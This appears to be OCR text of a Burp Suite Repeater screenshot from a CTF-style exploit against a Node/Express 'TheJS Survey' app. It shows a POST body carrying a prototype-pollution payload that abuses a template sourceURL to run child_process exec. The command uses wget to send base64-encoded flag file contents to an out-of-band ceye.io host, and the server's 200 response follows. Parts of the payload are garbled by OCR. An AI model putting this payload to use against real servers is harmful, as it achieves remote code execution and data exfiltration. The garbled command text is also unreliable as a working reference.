 Burp Suite Free Edition v1.7.27 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Bypass WAF CO2
1 × ...
Go Cancel < > Target: http://51.158.73.123:8086 ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 51.158.73.123:8086
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:63.0) Gecko/20100101
Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://51.158.73.123:8086
Content-Type: application/json
Content-Length: 193
Connection: close
Cookie:
thejs.session=s%3AJfV6-EHiexNciOndLEcgb4cmPO781apx.rlgrn%2Focedn%2Be7xUGi8YWox73x3suu
2YUXTTArYyi2k; ksVz_2132_saltkey=CudBDz25
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
{"language":{"__proto__":{"__proto__":{"sourceURL":"\nglobal.process.mainModule.const
ructor._load('child_process').exec('wget w. .ceye.io?$(cat
/fl s|base64)',function(){})"}}}}
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: text/html; charset=utf-8
Content-Length: 3664
ETag: W/"e50-xte+aTjfveAGNmsd3PeNERNYRNM"
set-cookie:
thejs.session=s%3Ascj9-uhYMOnBByJ7Qn3R2aVixCl8bFDt.nbnvviiwXWFQRmRxi4N6v84pBNkphk7S%2FQlXktxy
aHI; Path=/; HttpOnly
Date: Thu, 06 Dec 2018 11:13:11 GMT
Connection: close
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>TheJS Survey</title>
<link rel="stylesheet"
href="https://cdn.jsdelivr.net/npm/bootstrap@4.1.3/dist/css/bootstrap.min.css"
integrity="sha256-eSi1q2PG6J7g7ib17yAaWMcrr5GrtohYChqibrV7PBE=" crossorigin="anonymous">
<link rel="stylesheet"
href="https://cdn.jsdelivr.net/npm/select2@4.0.6-rc.1/dist/css/select2.min.css"
integrity="sha256-MeSf8Rmg3b5qLFlijnpxk6l+IJkiR91//YGPCrCmogU=" crossorigin="anonymous">
<link rel="stylesheet" href="/static/app.css">
</head>
<body>
<section role="main" class="main">
? < + > Type a search term 0 matches
Seebug漏洞平台
Done 3,995 bytes | 428 millis